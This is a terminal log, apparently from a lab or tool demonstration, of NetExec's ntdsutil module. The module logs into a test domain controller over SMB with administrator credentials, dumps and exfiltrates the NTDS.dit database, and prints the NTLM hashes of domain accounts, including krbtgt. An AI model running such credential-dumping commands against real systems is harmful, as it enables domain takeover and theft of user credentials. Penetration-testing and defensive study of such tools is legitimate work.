 └─$ nxc smb 192.168.108.139 -u Administrator -d testlab.local -p 'P@ssw0rd' -M ntdsutil
/usr/lib/python3/dist-packages/pypykatz/_version.py:11: SyntaxWarning: invalid escape sequence '\.'
"""
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P [*] Windows Server 2022 Build 20348 x64 (name:WIN-OE5PRL3MN1P) (domain:testlab.local) (signing:True) (SMBv1:False)
SMB 192.168.108.139 445 WIN-OE5PRL3MN1P [+] testlab.local\Administrator:P@ssw0rd (Pwn3d!)
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\172961533
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P [+] NTDS.dit dumped to C:\Windows\Temp\172961533
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P [*] Copying NTDS dump to /tmp/tmprk9hrtkc
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P [*] NTDS dump copied to /tmp/tmprk9hrtkc
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P [+] Deleted C:\Windows\Temp\172961533 remote dump directory
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P WIN-OE5PRL3MN1P$:1000:aad3b435b51404eeaad3b435b51404ee:4ba92a84fe525c950d3f1ee15211520c:::
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9f3dd1ca8dc4ccd3d3aad8435e646c80:::
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P VULNCOMP$:1103:aad3b435b51404eeaad3b435b51404ee:05574aa10c71db9400d55550af04109a:::
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P testlab.local\bob:1601:aad3b435b51404eeaad3b435b51404ee:b32c8073fee1de4bcce319e730b11252:::
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P [+] Dumped 6 NTDS hashes to /home/ee/.nxc/logs/WIN-OE5PRL3MN1P_192.168.108.139_2024-10-22_114214.ntds of which 4 were added to the database
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P [*] To extract only enabled accounts from the output file, run the following command:
NTDSUTIL 192.168.108.139 445 WIN-OE5PRL3MN1P [*] grep -iv disabled /home/ee/.nxc/logs/WIN-OE5PRL3MN1P_192.168.108.139_2024-10-22_114214.ntds | cut -d ':' -f1